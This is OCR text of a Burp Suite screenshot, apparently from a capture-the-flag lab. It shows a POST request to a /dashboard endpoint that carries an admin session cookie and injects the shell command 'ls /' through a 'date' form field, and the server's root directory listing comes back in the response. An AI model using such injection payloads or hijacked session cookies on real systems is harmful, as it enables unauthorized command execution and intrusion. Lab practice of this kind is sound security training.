 10.10.11.8:5000/dashboard
s Kali Forums Kali NetHunter Exploi
A
Ge
Se
g! bin boot dev etc home initrd.img
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=;ls /
Response
Pretty Raw Hex Render
75 <div id="output-content" style="background-color:
green; color: white; padding: 10px; border-radius:
5px;">
76 Systems are up and running!
77 bin
78 boot
79 dev
80 etc
81 home
82 initrd.img
83 initrd.img.old
84 lib
85 lib64
86 lost+found
87 media
88 mnt
89 proc
90 root
91 run
92 sbin
93 srv
94 sys
95 tmp
96 usr
97 var
98 vmlinuz
99 vmlinuz.old
100